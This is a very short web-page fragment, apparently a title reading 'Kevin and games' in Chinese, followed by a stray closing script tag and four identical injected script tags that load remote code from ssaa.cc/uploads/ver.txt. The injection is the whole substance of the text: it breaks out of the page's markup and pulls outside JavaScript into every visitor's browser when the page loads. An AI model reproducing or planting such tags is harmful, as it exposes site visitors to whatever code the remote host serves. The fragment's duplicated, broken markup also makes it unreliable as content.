 凯文和游戏</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>